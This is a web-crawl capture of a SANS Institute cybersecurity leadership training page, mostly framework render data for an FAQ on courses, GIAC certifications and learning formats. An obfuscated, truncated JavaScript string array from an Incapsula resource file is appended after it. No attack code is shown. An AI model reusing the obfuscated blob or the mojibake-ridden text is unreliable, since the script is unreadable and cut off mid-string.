leadership development, ensuring cybersecurity professionals are prepared to lead effectively in todayâ€™s evolving threat landscape.A standout feature is the Cyber42 Leadership Simulation Game, which challenges participants to make strategic decisions in realistic scenariosâ€”enhancing critical thinking, communication, and executive-level decision-making under pressure. "},"name":"What Makes SANS Cybersecurity Leadership Training Unique?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"The Cybersecurity Leadership focus area supports a range of career paths for professionals aiming to step into strategic and executive roles. The SANS Leadership Triad Program offers structured development across three career pathways:Cyber Risk Management â€“ Risk OfficerTransformational Leadership â€“ Chief Information Security OfficerOperational Executive - Security Operations DirectorIn addition to these tracks, SANS also offers leadership courses for those looking to strengthen their cloud security strategy, brush up on business essentials, improve human risk management, or prepare for CISSP certification. This comprehensive curriculum ensures that both emerging and established leaders are equipped to align cybersecurity with organizational success. "},"name":"What Career Paths Cybersecurity Leadership Curriculum Support? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS offers flexible learning formats to accommodate different learning styles and schedules:OnDemand â€“ Learn at your own pace with unlimited access to course materials, labs, and expert support.Live Online â€“ Experience interactive, instructor-led sessions from anywhere with live-streamed courses.In-Person (up to 5-day events) â€“ Immerse yourself in hands-on, classroom-based training with world-class SANS instructors, networking opportunities, and bonus workshops.These options allow individuals and organizations to choose the learning experience that best fits their needs and schedules. "},"name":"What Learning Formats Are Available For SANS Cybersecurity Leadership Training?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes, SANS offers a wide range of free resources to support continued learning beyond the classroom. These include live and on-demand webcasts hosted by expert instructors, as well as posters, cheat sheets, and other tools created by practicing cybersecurity leaders who bring real-world experience to their insights. These resources help you stay current with the latest threats, tools, and best practices. You can explore the full collection on the SANS Community Resources page."},"name":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes. Select SANS OnDemand courses are available through AWS Marketplace, making it easy for organizations to purchase world-class cloud security training using their existing AWS account and consolidated billing. You can also build custom team training bundles tailored to your organizationâ€™s security needs"},"name":"Is SANS Cloud Security Training available through AWS Marketplace?"}]}1f:[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$44"},"type":"application/ld+json"}],"$L45"]
46:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
47:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
45:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L11",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Frequently Asked Questions"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L11",null,{"animation":"none","children":[["$","$L46",null,{"type":"multiple","children":[["$","$L47","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Why Is Leadership Training Important In The Field Of Cybersecurity? ","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Leadership training helps proficient technical cybersecurity professionals transition into strategic leadership roles. It equips them with skills to align security initiatives with business goals, communicate effectively with executives, and lead high-performing teams. By bridging the gap between technical expertise and strategic vision, SANS prepares future leaders to drive cybersecurity as a business enabler. This ensures they're not just solving technical problems but shaping organizational resilience. "}]]}]}]]}]}],["$","$L47","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"What Topics Are Covered In SANS Cybersecurity Leadership Training?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Our Cybersecurity Leadership training equips you with practical skills to lead and manage security functions at a strategic level. Youâ€™ll learn how to develop and implement security strategies, communicate effectively with stakeholders and technical teams, manage cyber risks, lead incident response efforts, build high-performing security teams, and more. Courses emphasize real-world application through hands-on training. "}]]}]}]]}]}],["$","$L47","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"Are There Certification Opportunities Available With SANS Cybersecurity Leadership Courses?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes, SANS Cybersecurity Leadership courses offer valuable certification opportunities through "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/focus-areas/management/","target":"_blank","children":[[["$","$1","0",{"children":"GIAC Leadership Certifications"}]],["$","$L20",null,{"className":"web-app-rich-text__link-icon","name":"external-link","size":12}]]}]}],["$","$1","2",{"children":". These include:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Security Leadership (GSLC)"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Strategic Planning, Policy, and Leadership (GSTRT)"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Cyber Incident Leader (GCIL)"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Critical Controls Certification (GCCC)"}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Security Operations Manager (GSOM)"}]]}]}],["$","$1","5",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Information Security Professional (GISP)"}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These industry-recognized certifications demonstrate your expertise in both technical and strategic leadership, helping you advance your career and stand out in the cybersecurity field. "}]]}]}]]}]}],["$","$L47","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Makes SANS Cybersecurity Leadership Training Unique?","value":"3","children":"$L48"}],"$L49","$L4a","$L4b","$L4c"]}],"$undefined"]}]}]]}]
48:["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS training is taught by industry experts and cybersecurity leaders with real-world experience and focuses on practical, immediately applicable skills. The curriculum blends technical knowledge with leadership development, ensuring cybersecurity professionals are prepared to lead effectively in todayâ€™s evolving threat landscape."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"A standout feature is the "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/cybersecurity-leadership/cyber42/","target":"_self","children":[[["$","$1","0",{"children":"Cyber42 Leadership Simulation Game"}]],false]}]}],["$","$1","2",{"children":", which challenges participants to make strategic decisions in realistic scenariosâ€”enhancing critical thinking, communication, and executive-level decision-making under pressure. "}]]}]}]]}]
49:["$","$L47","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"What Career Paths Cybersecurity Leadership Curriculum Support? ","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The Cybersecurity Leadership focus area supports a range of career paths for professionals aiming to step into strategic and executive roles. The "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/cybersecurity-leadership/triads/","target":"_self","children":[[["$","$1","0",{"children":"SANS Leadership Triad Program"}]],false]}]}],["$","$1","2",{"children":" offers structured development across three career pathways:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Cyber Risk Management â€“ Risk Officer"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Transformational Leadership â€“ Chief Information Security Officer"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Operational Executive - Security Operations Director"}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"In addition to these tracks, SANS also offers leadership courses for those looking to strengthen their cloud security strategy, brush up on business essentials, improve human risk management, or prepare for CISSP certification. This comprehensive curriculum ensures that both emerging and established leaders are equipped to align cybersecurity with organizational success. "}]]}]}]]}]}]
4a:["$","$L47","5",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"500ms"},"summary":"What Learning Formats Are Available For SANS Cybersecurity Leadership Training?","value":"5","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS offers flexible learning formats to accommodate different learning styles and schedules:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"OnDemand â€“ Learn at your own pace with unlimited access to course materials, labs, and expert support."}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Live Online â€“ Experience interactive, instructor-led sessions from anywhere with live-streamed courses."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"In-Person (up to 5-day events) â€“ Immerse yourself in hands-on, classroom-based training with world-class SANS instructors, networking opportunities, and bonus workshops."}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These options allow individuals and organizations to choose the learning experience that best fits their needs and schedules. "}]]}]}]]}]}]
4b:["$","$L47","6",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"600ms"},"summary":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses? ","value":"6","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes, SANS offers a wide range of free resources to support continued learning beyond the classroom. These include live and on-demand webcasts hosted by expert instructors, as well as posters, cheat sheets, and other tools created by practicing cybersecurity leaders who bring real-world experience to their insights. These resources help you stay current with the latest threats, tools, and best practices. You can explore the full collection on the "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"/security-resources/","target":"_self","children":[[["$","$1","0",{"children":"SANS Community Resources page"}]],false]}]}],["$","$1","2",{"children":"."}]]}]}]]}]}]
4c:["$","$L47","7",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"700ms"},"summary":"Is SANS Cloud Security Training available through AWS Marketplace?","value":"7","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes. Select SANS OnDemand courses are available through AWS Marketplace, making it easy for organizations to purchase world-class cloud security training using their existing AWS account and consolidated billing. You can also build custom team training bundles tailored to your organizationâ€™s security needs"}]]}]}]]}]}]


--- FILE ---
content_type: application/javascript
request_url: https://www.sans.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1507235289
body_size: 19621
content:
var _0xad16=['\x77\x35\x78\x69\x50\x4d\x4f\x67\x52\x79\x6f\x54\x4f\x51\x38\x6e\x4e\x51\x62\x44\x6e\x4d\x4f\x6e\x77\x71\x30\x4b\x4b\x73\x4b\x4f\x45\x57\x6f\x31','\x53\x73\x4b\x2f\x46\x63\x4f\x6d\x77\x71\x2f\x44\x71\x63\x4b\x66\x48\x33\x34\x6c\x54\x4d\x4b\x6d\x48\x73\x4f\x39\x77\x34\x7a\x43\x73\x4d\x4f\x33\x77\x35\x58\x44\x74\x43\x4a\x6e\x41\x55\x37\x43\x6a\x4d\x4f\x47\x4b\x38\x4b\x74\x77\x35\x54\x43\x72\x51\x3d\x3d','\x55\x42\x62\x44\x6a\x38\x4f\x70\x77\x36\x6e\x44\x75\x63\x4b\x64\x77\x37\x46\x6f\x52\x73\x4b\x61','\x77\x34\x46\x51\x59\x4d\x4b\x74\x77\x71\x62\x44\x6e\x67\x48\x44\x69\x51\x3d\x3d','\x77\x34\x6c\x6f\x4d\x63\x4f\x4c\x62\x68\x6b\x59\x66\x78\x38\x37\x4e\x77\x72\x44\x6e\x63\x4f\x6d\x77\x34\x34\x56\x4e\x73\x4b\x56\x46\x33\x63\x79\x77\x6f\x37\x43\x73\x47\x6f\x67\x77\x71\x6e\x44\x75\x63\x4f\x4e\x52\x68\x48\x43\x76\x57\x77\x7a\x52\x57\x66\x44\x6a\x73\x4f\x4d\x52\x63\x4f\x39\x77\x37\x6f\x48\x77\x34\x70\x45\x77\x37\x73\x45\x59\x73\x4b\x68\x77\x36\x59\x73\x50\x38\x4b\x33\x42\x41\x52\x68\x77\x36\x52\x65\x49\x4d\x4b\x74\x77\x71\x7a\x44\x6d\x58\x50\x44\x67\x63\x4b\x65\x52\x43\x6e\x44\x71\x4d\x4b\x43\x77\x34\x72\x43\x74\x69\x6c\x45\x77\x37\x2f\x44\x6c\x54\x55\x41\x56\x6b\x68\x48\x77\x72\x64\x53\x77\x70\x4c\x43\x6b\x79\x54\x44\x6c\x67\x3d\x3d','\x4f\x67\x76\x44\x72\x51\x3d\x3d','\x77\x34\x2f\x43\x76\x73\x4f\x47','\x77\x34\x4e\x33\x77\x70\x77\x38\x77\x34\x54\x43\x68\x46\x50\x44\x76\x7a\x63\x3d','\x47\x68\x7a\x43\x6a\x4d\x4f\x76\x57\x77\x30\x33\x5a\x51\x3d\x3d','\x56\x79\x4e\x44\x50\x47\x72\x43\x73\x73\x4f\x50\x77\x71\x30\x3d','\x77\x36\x56\x6f\x4f\x73\x4f\x43','\x55\x4d\x4b\x33\x48\x38\x4f\x6f\x77\x34\x48\x43\x70\x63\x4f\x42\x65\x73\x4b\x34\x77\x6f\x37\x43\x70\x63\x4b\x65\x4d\x48\x49\x2b\x4a\x6d\x66\x43\x6f\x4d\x4b\x4d\x77\x70\x64\x5a','\x5a\x58\x41\x30\x77\x70\x50\x44\x72\x51\x3d\x3d','\x43\x42\x62\x43\x6e\x63\x4f\x70\x58\x77\x63\x33\x59\x73\x4b\x7a\x54\x4d\x4b\x53\x50\x67\x3d\x3d','\x77\x34\x6b\x56\x42\x68\x64\x46\x77\x71\x4e\x4a\x77\x6f\x4c\x44\x69\x6d\x30\x52\x4d\x48\x48\x44\x6a\x55\x56\x50\x4e\x63\x4b\x53\x77\x71\x48\x44\x76\x4d\x4b\x7a\x62\x41\x3d\x3d','\x56\x79\x64\x64\x4f\x6d\x59\x3d','\x45\x63\x4f\x73\x4e\x38\x4b\x75\x77\x71\x7a\x43\x6b\x38\x4f\x74\x4d\x63\x4f\x42\x4d\x78\x74\x6b\x77\x70\x6a\x43\x76\x73\x4b\x65\x77\x36\x6e\x43\x74\x32\x41\x56\x4c\x52\x55\x33\x44\x73\x4b\x4b','\x5a\x73\x4f\x4a\x65\x63\x4f\x67\x61\x67\x3d\x3d','\x77\x71\x49\x67\x53\x77\x3d\x3d','\x48\x6c\x70\x73\x77\x70\x66\x43\x6f\x38\x4b\x4d\x77\x6f\x77\x77\x5a\x38\x4f\x67','\x77\x34\x78\x75\x66\x6a\x62\x44\x6e\x6c\x52\x48\x77\x71\x67\x3d','\x77\x71\x6e\x43\x69\x6a\x63\x61\x58\x79\x48\x43\x69\x7a\x46\x52\x52\x31\x5a\x59','\x77\x34\x4e\x65\x58\x38\x4b\x73\x77\x72\x45\x3d','\x77\x71\x66\x44\x71\x4d\x4b\x65\x77\x70\x5a\x54','\x50\x63\x4b\x35\x77\x6f\x31\x49\x77\x34\x39\x6e\x51\x6d\x72\x44\x72\x46\x5a\x42\x64\x7a\x45\x3d','\x54\x44\x5a\x5a\x62\x77\x51\x3d','\x77\x34\x30\x61\x48\x54\x6e\x44\x69\x4d\x4f\x6a','\x4b\x38\x4b\x31\x77\x70\x35\x64\x77\x34\x4d\x3d','\x45\x63\x4f\x67\x63\x41\x33\x43\x67\x6b\x72\x43\x6d\x4d\x4f\x4f\x77\x35\x76\x43\x6c\x58\x30\x2f\x77\x71\x54\x43\x68\x41\x48\x44\x69\x51\x3d\x3d','\x64\x63\x4f\x48\x64\x4d\x4f\x6c\x5a\x69\x77\x4a\x77\x72\x54\x43\x6b\x6a\x67\x4c\x77\x34\x76\x44\x72\x55\x66\x43\x6c\x67\x3d\x3d','\x64\x6e\x34\x50\x77\x6f\x50\x44\x71\x73\x4f\x6d\x59\x63\x4b\x75\x63\x63\x4b\x31\x62\x38\x4b\x49\x61\x38\x4f\x30\x77\x36\x72\x43\x6a\x63\x4f\x44\x42\x38\x4b\x46\x56\x4d\x4f\x47\x47\x67\x3d\x3d','\x58\x79\x39\x63\x61\x52\x58\x44\x71\x77\x3d\x3d','\x47\x78\x44\x43\x6b\x4d\x4f\x34\x58\x52\x56\x33\x58\x73\x4b\x33\x5a\x38\x4b\x79\x48\x69\x44\x43\x6b\x44\x37\x43\x71\x38\x4f\x59\x57\x38\x4f\x6f','\x48\x4d\x4f\x73\x77\x72\x55\x4f\x51\x38\x4f\x34','\x65\x7a\x44\x44\x70\x63\x4f\x65\x77\x35\x6a\x44\x68\x63\x4b\x33\x77\x35\x46\x51\x61\x4d\x4b\x37\x77\x36\x34\x3d','\x77\x72\x34\x31\x53\x63\x4f\x63\x77\x36\x66\x43\x6d\x33\x74\x2f\x77\x34\x2f\x44\x69\x63\x4f\x75\x56\x73\x4b\x49\x49\x45\x5a\x48\x54\x73\x4f\x54\x77\x70\x7a\x44\x6b\x63\x4f\x78\x77\x36\x41\x48\x64\x42\x68\x71\x77\x70\x34\x61\x48\x51\x3d\x3d','\x45\x63\x4f\x53\x77\x34\x6f\x45\x45\x67\x3d\x3d','\x46\x33\x6a\x43\x6a\x41\x3d\x3d','\x47\x63\x4f\x6d\x66\x42\x6a\x43\x76\x32\x7a\x43\x76\x73\x4f\x4f\x77\x35\x6f\x3d','\x47\x73\x4f\x75\x5a\x78\x54\x43\x6a\x48\x54\x43\x75\x73\x4f\x45\x77\x35\x76\x44\x6b\x6d\x73\x71\x77\x6f\x58\x43\x69\x77\x48\x44\x6c\x4d\x4b\x66\x4d\x38\x4f\x6b\x77\x71\x6b\x4a\x77\x36\x52\x77\x4a\x45\x50\x44\x70\x4d\x4b\x41','\x77\x36\x38\x70\x5a\x67\x3d\x3d','\x77\x35\x70\x38\x77\x70\x59\x2b\x77\x35\x62\x43\x68\x51\x3d\x3d','\x58\x4d\x4b\x43\x48\x4d\x4b\x4a\x77\x70\x48\x43\x70\x32\x6e\x44\x6b\x63\x4b\x39\x77\x71\x6c\x50\x49\x73\x4f\x31\x57\x45\x6b\x74\x77\x6f\x30\x3d','\x56\x43\x58\x43\x71\x63\x4f\x66\x56\x63\x4b\x67\x77\x35\x46\x50\x77\x35\x68\x79','\x45\x6e\x4d\x49\x47\x73\x4f\x35\x64\x73\x4b\x45\x66\x73\x4b\x75\x43\x73\x4b\x63\x77\x35\x42\x2b\x77\x34\x38\x43\x52\x38\x4f\x45\x4c\x6d\x62\x44\x67\x6b\x73\x57\x48\x68\x70\x6c\x77\x35\x46\x64\x77\x71\x4a\x71\x5a\x63\x4b\x68\x77\x70\x2f\x43\x73\x73\x4f\x4d\x63\x79\x56\x72\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x77\x70\x4d\x37\x66\x78\x2f\x44\x6e\x7a\x6e\x44\x71\x63\x4f\x37\x77\x36\x62\x44\x73\x4d\x4f\x44\x50\x57\x38\x3d','\x77\x34\x68\x70\x63\x54\x76\x44\x6a\x6b\x34\x3d','\x4e\x63\x4f\x67\x77\x70\x33\x43\x73\x44\x73\x3d','\x77\x37\x62\x44\x73\x6e\x70\x36\x54\x38\x4b\x43\x77\x34\x5a\x63\x42\x38\x4f\x4d\x77\x71\x51\x41\x77\x6f\x4c\x44\x75\x4d\x4f\x67\x77\x71\x37\x44\x68\x38\x4f\x4b\x54\x44\x6b\x4d\x77\x72\x6a\x44\x74\x38\x4f\x71\x77\x36\x37\x44\x6a\x73\x4b\x78\x43\x38\x4f\x66\x44\x63\x4b\x44\x58\x38\x4b\x5a\x44\x77\x73\x55\x4e\x58\x68\x69','\x56\x44\x56\x55\x50\x55\x4c\x43\x75\x73\x4f\x45\x77\x72\x44\x44\x69\x73\x4b\x57\x41\x57\x39\x45','\x4e\x63\x4f\x67\x77\x70\x33\x43\x73\x44\x76\x43\x6d\x77\x3d\x3d','\x47\x45\x31\x37\x77\x70\x44\x43\x70\x41\x3d\x3d','\x53\x46\x4e\x35\x77\x70\x64\x7a\x66\x63\x4b\x50\x77\x71\x7a\x43\x6a\x78\x68\x33\x56\x73\x4f\x41\x53\x46\x44\x43\x74\x63\x4f\x54\x77\x70\x70\x68\x77\x72\x34\x57\x77\x6f\x35\x52\x51\x38\x4f\x53\x77\x70\x6e\x43\x74\x77\x78\x30\x77\x71\x50\x44\x75\x63\x4f\x67\x77\x34\x7a\x44\x72\x54\x6f\x49\x4b\x73\x4f\x61\x4d\x51\x3d\x3d','\x54\x79\x52\x51\x61\x43\x44\x44\x76\x38\x4b\x70\x4a\x58\x6f\x34\x77\x37\x54\x44\x6f\x55\x49\x3d','\x64\x33\x49\x75\x77\x37\x76\x44\x6b\x38\x4b\x56','\x63\x57\x4d\x35\x77\x6f\x6a\x44\x72\x41\x3d\x3d','\x58\x52\x6a\x44\x6c\x38\x4f\x7a\x77\x37\x72\x44\x71\x73\x4b\x63\x77\x37\x31\x75\x42\x38\x4b\x59\x77\x35\x46\x7a\x56\x6c\x74\x6e\x43\x77\x52\x4c\x57\x55\x52\x77\x4c\x79\x6b\x36\x4e\x4d\x4f\x67\x77\x37\x6e\x43\x76\x63\x4f\x6f\x77\x72\x35\x4a\x50\x78\x46\x6a\x77\x72\x58\x44\x67\x54\x59\x66\x77\x37\x33\x44\x6b\x63\x4b\x2f\x53\x63\x4b\x2f\x49\x63\x4b\x4e','\x77\x37\x5a\x31\x54\x43\x54\x43\x6d\x4d\x4b\x7a\x4d\x67\x3d\x3d','\x57\x47\x6b\x73\x77\x36\x66\x44\x6d\x4d\x4b\x56\x50\x4d\x4b\x69\x4b\x38\x4f\x2b\x77\x34\x72\x44\x6d\x55\x6f\x32\x66\x73\x4f\x75\x66\x73\x4b\x30\x61\x78\x55\x43\x58\x73\x4f\x41\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x77\x34\x49\x4e\x66\x4d\x4b\x4f\x43\x38\x4f\x48\x77\x36\x58\x43\x74\x4d\x4b\x36\x77\x6f\x6a\x43\x6b\x73\x4f\x66\x77\x6f\x49\x33\x77\x34\x67\x3d','\x4d\x73\x4f\x71\x77\x70\x58\x43\x72\x53\x76\x43\x6d\x77\x3d\x3d','\x63\x57\x4d\x35\x77\x70\x44\x44\x72\x51\x3d\x3d','\x77\x70\x49\x48\x63\x38\x4b\x63\x77\x72\x44\x44\x69\x6d\x7a\x44\x6e\x38\x4f\x34\x4a\x32\x68\x53\x4b\x63\x4b\x50\x47\x63\x4f\x73\x41\x4d\x4f\x54\x77\x35\x6a\x43\x6f\x47\x2f\x44\x6a\x77\x35\x4c\x77\x37\x44\x43\x76\x32\x39\x71\x63\x6c\x45\x3d','\x49\x41\x73\x75\x4b\x73\x4f\x44\x56\x63\x4b\x4c\x57\x52\x58\x43\x6b\x73\x4f\x68\x77\x6f\x76\x43\x6d\x41\x3d\x3d','\x77\x36\x62\x43\x70\x38\x4f\x65\x59\x77\x41\x38','\x56\x42\x68\x64\x77\x37\x77\x4e\x77\x34\x2f\x44\x74\x38\x4f\x48\x49\x48\x30\x38\x57\x55\x4d\x32\x77\x71\x51\x71\x4d\x31\x77\x36\x77\x71\x72\x44\x6b\x38\x4f\x69\x53\x6c\x49\x63\x77\x70\x56\x65\x57\x79\x76\x44\x72\x42\x34\x59','\x77\x6f\x6b\x56\x59\x4d\x4b\x48\x77\x70\x62\x44\x6a\x48\x33\x44\x6e\x73\x4f\x2b\x54\x58\x78\x56\x4c\x51\x3d\x3d','\x59\x33\x30\x35\x77\x70\x4c\x44\x72\x73\x4f\x4c\x59\x63\x4b\x73','\x77\x37\x37\x44\x6c\x38\x4f\x37\x77\x70\x56\x76\x77\x37\x72\x44\x76\x77\x41\x7a\x4c\x68\x72\x43\x69\x31\x68\x48\x77\x36\x78\x52\x77\x72\x4e\x44\x54\x69\x42\x73\x77\x72\x55\x3d','\x57\x79\x70\x2b','\x62\x73\x4b\x64\x46\x51\x3d\x3d','\x77\x71\x72\x43\x6e\x44\x59\x58','\x77\x35\x34\x5a\x77\x70\x77\x3d','\x4d\x63\x4f\x35\x64\x67\x3d\x3d','\x46\x73\x4f\x37\x66\x68\x77\x3d','\x53\x63\x4b\x66\x48\x63\x4b\x4d','\x77\x36\x39\x69\x48\x7a\x34\x3d','\x77\x6f\x4c\x44\x75\x4d\x4b\x56','\x52\x33\x6b\x67','\x59\x6b\x73\x36','\x77\x6f\x34\x70\x63\x68\x63\x63\x77\x34\x6c\x35\x42\x4d\x4b\x44\x77\x34\x76\x44\x6b\x67\x3d\x3d','\x55\x6c\x31\x63\x77\x6f\x70\x6d\x64\x63\x4b\x56\x77\x71\x51\x3d','\x53\x53\x4a\x58\x61\x52\x58\x44\x71\x67\x3d\x3d','\x77\x37\x33\x43\x72\x73\x4b\x4b\x61\x46\x52\x67\x41\x46\x38\x67\x77\x35\x55\x68\x4d\x73\x4f\x70\x4b\x63\x4f\x2f\x77\x36\x39\x78\x54\x38\x4b\x4a\x77\x37\x59\x6d\x4e\x63\x4f\x76\x77\x37\x58\x44\x6e\x47\x70\x5a\x52\x73\x4f\x59\x77\x6f\x54\x43\x75\x46\x37\x43\x6f\x41\x66\x43\x68\x56\x66\x44\x6d\x38\x4f\x36\x77\x72\x7a\x44\x69\x4d\x4b\x63\x77\x36\x78\x59\x77\x71\x30\x6d\x53\x6c\x50\x44\x69\x78\x72\x43\x6e\x4d\x4f\x64\x77\x34\x76\x43\x6d\x4d\x4f\x76\x52\x41\x31\x4a\x77\x6f\x50\x44\x6b\x78\x70\x4a\x77\x70\x73\x4d\x77\x37\x38\x6a','\x77\x36\x68\x72\x4c\x67\x3d\x3d','\x77\x70\x4d\x62\x46\x4d\x4b\x61\x77\x37\x62\x43\x71\x31\x56\x71\x77\x6f\x72\x44\x6b\x4d\x4b\x6f\x42\x73\x4f\x53\x63\x6a\x6b\x48\x43\x63\x4b\x42\x77\x34\x54\x44\x68\x73\x4f\x55\x77\x36\x34\x2f\x4b\x79\x6f\x7a\x77\x37\x56\x4a\x62\x44\x51\x4b\x77\x35\x70\x32\x77\x71\x54\x44\x6a\x4d\x4f\x33\x48\x4d\x4b\x51\x77\x35\x31\x43','\x77\x37\x4e\x34\x43\x77\x3d\x3d','\x77\x72\x4e\x66\x45\x77\x3d\x3d','\x77\x70\x55\x39\x65\x42\x37\x44\x71\x69\x77\x3d','\x4e\x67\x6f\x75\x4f\x63\x4f\x32\x56\x38\x4b\x72\x57\x77\x54\x43\x75\x38\x4f\x6c\x77\x70\x48\x43\x6a\x51\x3d\x3d','\x44\x73\x4f\x65\x77\x34\x45\x3d','\x56\x55\x42\x73','\x77\x37\x7a\x43\x67\x38\x4f\x4a','\x50\x45\x34\x52\x77\x6f\x6a\x44\x71\x38\x4f\x46\x59\x38\x4b\x79\x63\x38\x4b\x71\x61\x38\x4b\x6c\x66\x63\x4f\x34\x77\x36\x72\x43\x6b\x73\x4f\x58\x41\x63\x4b\x46\x57\x63\x4b\x63\x4f\x78\x44\x44\x6d\x68\x72\x44\x67\x67\x49\x68\x4f\x44\x50\x43\x70\x63\x4f\x54\x77\x37\x68\x63','\x77\x34\x55\x39\x77\x72\x37\x43\x73\x67\x3d\x3d','\x56\x46\x4e\x68\x77\x70\x70\x37\x63\x51\x3d\x3d','\x47\x73\x4f\x6d\x77\x72\x6b\x63\x51\x38\x4f\x75\x77\x37\x67\x44\x77\x71\x70\x7a\x77\x6f\x44\x44\x67\x31\x51\x3d','\x77\x34\x6b\x77\x65\x67\x3d\x3d','\x77\x71\x46\x43\x49\x41\x3d\x3d','\x77\x35\x73\x6e\x66\x77\x3d\x3d','\x46\x53\x5a\x69\x77\x37\x73\x4a\x77\x34\x2f\x44\x73\x38\x4f\x62\x4a\x7a\x38\x6f\x64\x58\x51\x68\x77\x70\x59\x69\x49\x30\x41\x74\x77\x6f\x76\x43\x6a\x63\x4